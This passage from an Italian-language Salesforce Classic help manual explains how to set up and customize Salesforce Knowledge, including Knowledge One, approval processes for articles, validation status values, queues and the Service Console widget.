- **4.** Selezionare **Knowledge One** dall'elenco dei suggerimenti.
- **5.** Fare clic su **Modifica**.
- **6.** In Knowledge Management, selezionare la casella di controllo Abilitato per Knowledge One.
- **7.** Fare clic su **Salva**.

Una volta che Knowledge One è disponibile per i propri utenti, è necessario definire le [fonti di dati](#page-4891-0) [esterne.](#page-4891-0) Le fonti di dati esterne vengono visualizzate sotto agli articoli sia nei risultati delle ricerche che nel riquadro sinistro.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI UTENTE

Per creare o modificare gli insiemi di autorizzazioni:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per creare e modificare fonti di dati esterne:

**•** "Personalizza applicazione"

# Personalizzazione di Salesforce Knowledge

In base a come si desidera personalizzare Salesforce Knowledge, ad esempio per integrare la Knowledge Base con i casi o consentire agli utenti del portale di accedere agli articoli, eseguire le seguenti operazioni facoltative.

- **•** [Impostare regole di flusso di lavoro o processi di approvazione](#page-2830-0) per tutti i tipi di articoli o per alcuni di essi per agevolare la gestione della creazione e della pubblicazione di articoli da parte dell'organizzazione.
- **•** [Abilitare più lingue](#page-2783-0) se l'organizzazione tradurrà e pubblicherà gli articoli in più di una lingua.
- **•** Se si dispone di una Knowledge Base esistente, [importare gli articoli in Salesforce Knowledge.](#page-2843-0)
- **•** [Abilitare Salesforce Knowledge nel Portale Clienti](#page-2462-0) per rendere visibili gli articoli agli utenti del portale.
- **•** [Abilitare Salesforce Knowledge nel portale partner](#page-2842-0) per rendere visibili gli articoli agli utenti del portale partner.
- **•** [Creare un gruppo di sinonimi](#page-2775-0) per consentire agli utenti di Salesforce Knowledge di cercare gli articoli utilizzando dei sinonimi come parole chiave.
- **•** Aggiungere l'elenco correlato Articoli ai layout di pagina dei casi. L'elenco correlato Articoli consente agli utenti di ricercare gli articoli durante l'utilizzo di un caso. È anche possibile consentire agli utenti del caso di:
	- **–** [Allegare le versioni PDF degli articoli ai messaggi email del caso.](#page-2212-0)
	- **–** [Creare articoli durante la chiusura di un caso.](#page-2769-0)
	- **–** [Visualizzare un elenco di articoli suggeriti in base alle informazioni sul caso.](#page-2209-0)
- **•** Per consentire agli utenti di seguire gli articoli in Chatter, abilitare il tracciamento dei feed per i tipi di articoli.
- **•** Per consentire ai visitatori del proprio sito Web pubblico di visualizzare gli articoli di Salesforce Knowledge, installare l'applicazione [Public Knowledge for Mobile, Web, and Facebook](https://appexchange.salesforce.com/listingDetail?listingId=a0N300000059QxXEAU) da AppExchange. Per informazioni sull'installazione, la configurazione e la personalizzazione della knowledge base pubblica, vedere la [guida](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000HCTKdEAP) disponibile con questo pacchetto.

VEDERE ANCHE:

[Impostazione di Salesforce Knowledge](#page-2757-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI **UTENTE**

Per creare tipi di articoli e azioni articolo:

**•** "Personalizza applicazione" E

> "Gestisci Salesforce Knowledge"

Per gestire i sinonimi:

**•** "Gestisci sinonimi"

Per creare categorie di dati:

**•** "Gestisci categorie di dati"

# <span id="page-2830-0"></span>Regole di flusso di lavoro e processi di approvazione di Salesforce Knowledge

La creazione di regole di flusso di lavoro e di processi di approvazione consente all'organizzazione di automatizzare molte delle operazioni previste dalla gestione della Knowledge Base. Durante l'implementazione di Salesforce Knowledge, è possibile creare regole di flusso di lavoro e processi di approvazione per alcuni o tutti i tipi di articoli utilizzati dall'organizzazione.

Le regole di flusso di lavoro consentono di creare avvisi via email, di aggiornare campi o di inviare messaggi API in uscita quando un articolo soddisfa alcuni criteri. Ad esempio, è possibile creare una regola di flusso di lavoro che invii un avviso tramite email al proprietario del tipo di articolo quando viene creato un nuovo articolo da un caso. Tenere presente che le operazioni non sono supportate dal flusso di lavoro del tipo di articolo.

I processi di approvazione consentono di automatizzare l'approvazione degli articoli. Quando vengono implementati con Salesforce Knowledge, i processi di approvazione forniscono un ulteriore controllo sul contenuto degli articoli e i processi utilizzati per approvarli. Ad esempio, è possibile creare un processo che richieda al personale dell'ufficio legale e al team direttivo di approvare gli articoli contenenti informazioni riservate di particolare importanza.

Nota: Le operazioni non sono disponibili per le regole di flusso di lavoro dei tipi di articoli.

## Suggerimenti per la creazione dei processi di approvazione

Tenere presente quanto segue durante le creazione dei processi di approvazione per i tipi di articoli.

- **•** Prima di creare un processo di approvazione, determinare quale procedura guidata utilizzare per il processo.
- **•** L'aggiunta di un processo di approvazione a un tipo di articolo consente all'organizzazione di accertarsi che i revisori richiesti approvino l'articolo prima della pubblicazione. Quando un processo di approvazione è abilitato per un tipo di articolo, l'elenco correlato Cronologia approvazioni viene visualizzato nella pagina dei dettagli dell'articolo.
- **•** Quando si crea un processo di approvazione, modificare l'azione di approvazione definitiva selezionando "Sblocca il record per consentirne la modifica" per consentire agli utenti di pubblicare l'articolo.
- **•** Gli articoli non vengono pubblicati automaticamente al termine di un processo di approvazione. Gli utenti devono fare clic su **Pubblica...** per rendere l'articolo disponibile nei canali di pubblicazione.
- **•** Quando un processo di approvazione viene associato a un tipo di articolo, gli utenti con autorizzazione "Gestisci articoli" potrebbero visualizzare entrambi i pulsanti **Pubblica...** e **Invia per l'approvazione** dalla pagina dei dettagli di un articolo (i pulsanti visualizzati dipendono sia dalle autorizzazioni che dalle azioni articolo). Tali utenti possono pubblicare un articolo senza inviarlo per l'approvazione. Per impedire che ciò si verifichi con molti utenti, assegnare l'azione articolo "Pubblica articoli" a un gruppo limitato di utenti anziché a tutti gli utenti con autorizzazione "Gestisci articoli". Per ulteriori informazioni, vedere [Assegnazione di azioni articolo a gruppi](#page-2790-0) [pubblici](#page-2790-0) a pagina 2785. Può comunque essere necessario verificare se gli utenti con possibilità di pubblicare direttamente sanno per quali articoli è necessaria l'approvazione prima della pubblicazione.
- **•** Per l'approvazione degli articoli sono richieste l'autorizzazione "Gestisci articoli" e almeno l'autorizzazione "Lettura" per il tipo di articolo associato agli articoli revisionati. Tali autorizzazioni consentono ai responsabili approvazioni di accedere agli articoli in stato di bozza. Senza queste autorizzazioni, i responsabili approvazione possono riassegnare ma non approvare gli articoli.
- **•** Le regole di flusso di lavoro e i processi di approvazione sono validi per la porzione "Da bozza a pubblicazione" del ciclo di pubblicazione dell'articolo. Le regole di flusso di lavoro non sono disponibili per l'archiviazione. I processi di approvazione non sono disponibili per la traduzione o l'archiviazione.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

### AUTORIZZAZIONI UTENTE

Per visualizzare le regole di flusso di lavoro e i processi di approvazione:

**•** "Visualizza impostazione e configurazione"

Per creare o modificare le regole di flusso di lavoro e i processi di approvazione:

**•** "Personalizza applicazione"



Nota: quando un articolo viene pubblicato dalla pagina di modifica, viene prima salvato poi pubblicato. Le regole di flusso di lavoro sono valide per la bozza di articolo salvata ma non per l'articolo pubblicato.

#### VEDERE ANCHE:

[Impostazione di Salesforce Knowledge](#page-2757-0)

## Definizione dei valori degli elenchi di selezione per gli stati di convalida

Questa pagina consente di aggiungere o modificare gli stati di convalida articolo per i tipi di articoli.

Quando il campo Stato convalida è abilitato nella pagina Impostazioni Knowledge, è possibile creare valori di elenchi di selezione che visualizzano lo stato dell'articolo nel ciclo di vita della pubblicazione dell'articolo. Ad esempio, nel ciclo di vita dell'articolo, è possibile utilizzare valori quali Convalidato, Non convalidato o Richiede revisione.

- Nota: i valori degli elenchi di selezione degli stati di convalida non vengono mantenuti quando si esportano gli articoli per la traduzione. Tuttavia, gli articoli con valori di elenchi di selezione possono essere importati e i loro valori vengono mantenuti fino a che gli stessi esistono nell'organizzazione.
- **1.** Da Imposta, digitare *Stati convalida* nella casella Ricerca veloce e quindi selezionare **Stati convalida**.
- **2.** Nella pagina di modifica degli elenchi di selezione, fare clic su **Nuovo** per aggiungere nuovi valori al campo dello stato di convalida. È possibile inoltre modificare, eliminare, riordinare e sostituire valori di elenco di selezione.

Quando si sostituisce un valore di elenco di selezione, il sistema effettua la sostituzione in tutte le versioni dell'articolo, incluse le versioni archiviate.

- **3.** Aggiungere uno o più valori (uno per riga) nell'area di testo.
- **4.** Per impostare il valore come predefinito per l'elenco di selezione, accertarsi di selezionare la casella di controllo Predefinito.
- **5.** Fare clic su **Salva**.

VEDERE ANCHE: [Gestione di articoli e traduzioni](#page-2360-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI UTENTE

Per creare o modificare valori di elenchi di selezione degli stati di convalida:

**•** "Personalizza applicazione"

E

"Gestisci Salesforce Knowledge"

# Creazione di un'area di attesa per gli articoli

Se l'organizzazione desidera utilizzare le aree di attesa nei processi di approvazione o inviare articoli per la traduzione all'esterno di Salesforce, è necessario creare una o più aree di attesa. Vedere [Creazione di aree di attesa](#page-2877-0) a pagina 2872. Quando inviano un articolo per la revisione o la traduzione, gli autori o i revisori selezionano l'area di attesa appropriata. Per le revisioni, è possibile creare aree di attesa che includono revisori con diversi tipi di competenze. Per le traduzioni, è possibile creare una sola area di attesa per ogni lingua o combinare più lingue nelle aree di attesa.

Per creare un'area di attesa per l'approvazione di un articolo o una traduzione, aggiungere Versione articolo Knowledge come oggetto disponibile per l'area di attesa.

VEDERE ANCHE:

[Esportazione di articoli per la traduzione](#page-2788-0)



Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI UTENTE

Per creare o modificare le aree di attesa:

**•** "Personalizza applicazione"

E

"Gestisci visualizzazioni elenchi pubblici"

Per creare o modificare le aree di attesa create da altri utenti:

**•** "Personalizza applicazione"

E

"Gestisci visualizzazioni elenchi pubblici"

E

"Gestisci utenti"

EDIZIONI

# Tipi di campi personalizzati negli articoli

Il primo passo nella creazione di un campo personalizzato per gli articoli è la scelta del tipo di campo. Nella tabella seguente sono descritti tutti i tipi di campi personalizzati disponibili.











#### VEDERE ANCHE:

[Aggiunta di campi personalizzati ai tipi di articoli](#page-2767-0)

# Impostazione del widget Knowledge One

Knowledge One è disponibile come widget che può essere integrato nella Console Salesforce per Service.

Se si utilizza la scheda Knowledge, viene visualizzata la stessa interfaccia di facile uso per gli articoli e le fonti esterne sui casi e all'interno della Console Salesforce per Service. È possibile effettuare ricerche, inviare e creare articoli, tutto senza uscire dal caso.

Tra [tutti i widget per articoli di Salesforce Knowledge](#page-2839-0), il widget Knowledge One consente di:

- **•** Allegare un articolo Salesforce Knowledge pubblicato al caso con un solo clic.
- **•** Condividere un articolo come URL, se è condiviso su un canale pubblico.
- **•** Inviare un articolo via email come PDF, se è condiviso su un canale pubblico.
- **•** Creare e gestire articoli.
- **•** Effettuare regolazioni in base alla larghezza della finestra. Nella console, nelle finestre inferiori a 600 pixel, gli oggetti disponibili per la ricerca sono visualizzati in un menu a discesa.
- Nota: il widget per gli articoli in una ricerca di feed caso non utilizza necessariamente la lingua dell'agente. Se la lingua dell'agente non è una lingua supportata da Salesforce Knowledge ma la lingua locale è supportata, la lingua locale è la lingua di ricerca. Se né la lingua dell'agente né quella locale sono supportate, la lingua di ricerca è la lingua predefinita di Salesforce Knowledge, che è possibile trovare e impostare nella pagina delle impostazioni di Knowledge.
- **1.** Dalle impostazioni di gestione dell'oggetto per i casi, accedere a Layout di pagina e aprire il layout di pagina del caso per la modifica.
- **2.** Disabilitare i componenti dell'intestazione laterale dell'articolo precedente.
	- **•** Per disabilitare l'intestazione laterale di Knowledge, fare clic su **Proprietà layout** e verificare che l'opzione Intestazione laterale Knowledge Mostra nella console sia deselezionata.
	- **•** Per disabilitare lo strumento Articoli feed caso, fare clic su **Visualizzazione feed** e assicurarsi che l'opzione Utilizza strumento Articoli feed caso nella console sia deselezionata.
- **3.** Nell'editor di layout di pagina, fare clic su **Componenti console personalizzati**.
- **4.** Nell'intestazione laterale in cui si desidera inserire il widget Knowledge One, selezionare Knowledge One nell'elenco a discesa Tipo e impostare i parametri dell'intestazione laterale.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Salesforce Knowledge è disponibile nelle versioni **Performance Edition** e **Developer Edition**.

Salesforce Knowledge è disponibile con un supplemento di prezzo nelle versioni **Enterprise Edition** e **Unlimited Edition**.

## AUTORIZZAZIONI UTENTE

Per l'amministrazione di Salesforce Knowledge e della Console Salesforce per Service:

**•** "Personalizza applicazione"

E

"Gestisci Salesforce Knowledge"

## <span id="page-2839-0"></span>Confronto rapido tra widget per articoli per i casi

È possibile decidere quale widget per gli articoli Salesforce Knowledge è più adatto alla propria organizzazione.

